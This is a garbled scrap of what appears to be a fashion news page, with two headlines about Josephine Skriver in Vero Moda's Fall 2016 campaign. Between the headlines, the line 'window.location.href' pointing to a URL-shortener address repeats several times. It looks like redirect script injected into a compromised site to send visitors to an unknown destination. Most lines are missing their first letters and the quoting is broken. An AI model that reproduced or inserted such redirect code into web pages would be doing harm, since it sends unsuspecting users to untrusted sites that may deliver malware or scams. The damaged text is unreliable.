
osephine Skriver Looks Stylish in Paris
or Vero Moda’s Fall 2016 Campaign
November 14, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
osephine Skriver Models Effortless Style
n Vero Moda’s Fall Campaign
September 26, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =